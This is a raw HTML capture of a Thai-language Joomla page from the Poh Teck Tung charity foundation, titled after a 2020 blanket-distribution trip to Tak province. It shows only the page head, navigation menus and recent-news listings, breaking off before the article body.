

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=1326:2563-10&catid=62&Itemid=112
body_size: 19726
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ผ้าห่ม" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> &quot;มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค&quot; ประจำปี 2563 ภาคเหนือ สายที่ 3 ในพื้นที่จังหวัดตาก</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"1c4e98eab916fda76d544545fedb7418","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4482:2026-01-30-10-41-01&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบวัสดุอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน และมอบรถจักรยานแ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4482:2026-01-30-10-41-01&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2026/01/30012026/623166165.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/30012026/623423965.jpg" alt="" />
		
		<span class="created-date">30 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4481:2026-01-30-10-29-00&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง เข้าเฝ้าฯ น้อมเกล้าฯ ถวายรถโดยสารปรับอากาศขนาดเล็ก (มินิบัส) จำนวน ๑ คัน			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/29012026/622476475.jpg" alt="" />
		
		<span class="created-date">29 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4480:2026-01-30-10-25-08&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจากคุณชาญกิจ-คุณธัญญลักษณ์ วิทยาวรากรณ์ และครอบครัว			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
